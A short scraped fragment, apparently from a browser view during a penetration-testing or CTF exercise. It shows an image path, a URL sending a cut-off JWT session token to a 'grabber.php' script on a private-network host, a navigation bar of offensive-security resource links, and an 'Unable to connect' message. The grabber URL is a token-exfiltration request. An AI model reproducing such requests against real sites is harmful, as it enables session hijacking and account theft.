 10.11.72.31:8000/grabber.php?c=token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjQsInVzZXJuYV
Kali Official Command Line VIM Cheatsheet CTF Guides DNS Specific Exploit Databases Web Specific Tools Premium Courses Cryptography
Unable to connect